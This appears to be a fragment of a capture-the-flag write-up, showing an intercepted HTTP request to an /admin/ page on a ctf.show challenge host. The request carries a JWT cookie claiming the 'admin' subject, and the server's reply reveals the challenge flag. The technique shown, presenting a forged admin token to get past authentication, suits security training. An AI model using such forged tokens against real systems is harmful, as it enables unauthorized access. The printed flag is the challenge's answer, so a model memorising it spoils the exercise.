 Raw Params Headers Hex JSON Web Token
GET /admin/ HTTP/1.1
Host: a9d8120b-08ea-48e7-b8c1-8f5e4293001c.challenge.ctf.show
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY2Mjg4MjU5NiwiZXhwIjoxNjYyODg5Nzk2LCJuYmYiOjE2NjI4ODI1OTYsInN1
YiI6ImFkbWluIiwianRpIjoiM2Y1ZDg3MmQ5ZGI5ZDMxNzQ0NjU0NGE5NzYwNDgzYTkifQ.-Nnppe2aGshbQuT-JnOSpCcXz6KfVrR-rekqPEa3R6I
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Sep 2022 07:54:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.22
Content-Length: 45
ctfshow{b3aa726e-7900-4d7f-9387-36965cdc2c44}
渗透测试研究中心